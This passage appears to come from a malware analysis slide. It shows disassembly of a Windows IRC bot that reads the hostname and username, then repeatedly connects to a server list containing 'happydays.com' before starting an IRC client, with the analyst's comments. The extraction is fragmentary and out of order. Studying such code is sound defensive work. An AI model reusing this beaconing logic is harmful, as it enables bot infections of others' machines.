 exists the process, otherwise a
sleep is induced and it loops ba
the connection
mov eax, 1
jmp locret_402B82
loc_402AB8: ; namelen
mov dword ptr [esp+4], 64h ; 'd'
mov dword ptr [esp], offset _myhostname ; name
call _gethostname@8 ; gethostname(x,x)
sub esp, 8
mov [ebp+pcbBuffer], 64h ; 'd'
lea eax, [ebp+pcbBuffer]
mov [esp+4], eax ; pcbBuffer
mov dword ptr [esp], offset _myusername ; lpBuffer
call _GetUserNameA@8 ; GetUserNameA(x,x)
sub esp, 8
call __Z14updateChanNamev ; updateChanName(void)
mov [ebp+var_C], 4
loc_402AFE:
mov edx, [ebp+var_C]
mov eax, edx
add eax, eax
add eax, edx
shl eax, 3
add eax, offset _servers ; "happydays.com"
mov [esp], eax ; pNodeName
call __Z15connecttoserverPc ; connecttoserver(char *)
test eax, eax
setz al
test al, al
jz short loc_402B31
locret_402B82:
leave
retn 10h
; } // starts at 4029EF
_WinMain@16 endp
call __Z9ircclientv ; ircclient(void)
mov dword ptr [esp], 0FFFFFFFFh ; Code
call _exit
loc_402B31: ; uType
mov dword ptr [esp+0Ch], 1000h
mov dword ptr [esp+8], offset aAlert ; "Alert"
mov dword ptr [esp+4], offset aCannotConnectT ; "Cannot connect to server"
mov dword ptr [esp], 0 ; hWnd
call _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub esp, 10h
cmp eax, 7
setz al
test al, al
jz short loc_402B6E
The URL ‘Happydays.com’ is stored,
and passed to the ConnectToServer
function as a parameter. This function
resolves the address to a socket
address and subsequently makes a TCP
connection to that address. If the TCP
connection can be resolved then it
moves to the function IRCClient
mov dword ptr [esp], 0 ; Code
call _exit
loc_402B6E: ; dwMilliseconds
mov dword ptr [esp], 1388h
call _Sleep@4 ; Sleep(x)
sub esp, 4
jmp loc_402AFE
Activat
Go to Set